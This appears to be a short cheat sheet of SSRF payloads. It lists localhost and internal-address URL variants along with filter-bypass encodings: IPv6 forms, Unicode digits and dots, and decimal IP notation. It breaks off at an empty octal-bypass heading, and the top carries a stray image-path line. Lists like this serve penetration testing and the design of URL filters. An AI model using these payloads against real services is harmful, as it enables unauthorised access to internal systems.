 Localhost #
# Localhost
http://127.0.0.1:80
http://127.0.0.1:443
http://127.0.0.1:22
http://127.1:80
http://0
http:@0/ --> http://localhost/
http://0.0.0.0:80
http://localhost:80
http://[::]:80/
http://[::]:25/ SMTP
http://[::]:3128/ Squid
http://[0000::1]:80/
http://[0:0:0:0:0:ffff:127.0.0.1]/thefile
http://①②⑦.⓪.⓪.⓪
# CDIR bypass
http://127.127.127.127
http://127.0.1.3
http://127.0.0.0
# Dot bypass
127。0。0。1
127%E3%80%820%E3%80%820%E3%80%821
# Decimal bypass
http://2130706433/ = http://127.0.0.1
http://3232235521/ = http://192.168.0.1
http://3232235777/ = http://192.168.1.1
# Octal Bypass